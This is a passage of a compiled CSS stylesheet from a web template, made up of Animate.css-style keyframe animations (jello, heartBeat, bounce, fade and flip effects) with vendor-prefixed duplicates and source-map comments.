    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg);
  }
}

/* line 662, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/* line 723, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

/* line 822, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 905, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 986, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1067, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1148, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

/* line 1193, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

/* line 1240, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

/* line 1273, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

/* line 1306, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

/* line 1351, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* line 1376, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1409, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1442, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1475, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1508, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1541, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1574, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1607, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 1640, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

/* line 1665, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

/* line 1694, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

/* line 1723, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

/* line 1752, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

/* line 1781, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

/* line 1810, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

/* line 1839, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

/* line 1868, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

/* line 1897, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
